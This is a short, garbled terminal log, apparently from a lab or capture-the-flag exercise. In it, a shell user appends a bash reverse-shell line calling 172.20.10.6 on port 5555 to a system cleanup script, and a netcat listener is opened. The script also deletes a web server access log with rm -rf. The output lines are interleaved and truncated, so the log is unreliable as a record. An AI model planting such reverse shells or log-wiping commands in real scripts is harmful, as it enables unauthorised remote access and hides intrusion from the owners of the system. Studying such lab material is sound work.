 bash-4.2$ echo "bash -i >& /dev/tcp/172.20.10.6/5555 0>&1" >> /etc/script/CleaningScript.sh
</dev/tcp/172.20.10.6/5555 0>&1" >> /etc/script/CleaningScript.sh
cd down
bash-4.2$ cat /etc/script/CleaningScript.sh
cd: 没有那个文件或目录:
cat /etc/script/CleaningScript.sh
#!/bin/bash
ookup failed: Unknown host
rm -rf /var/log/httpd/access_log.txt
(parallels㉿localhost
bash -i >& /dev/tcp/172.20.10.6/5555 0>&1
$ nc -lvp 8888
bash-4.2$
listening on [any] 8888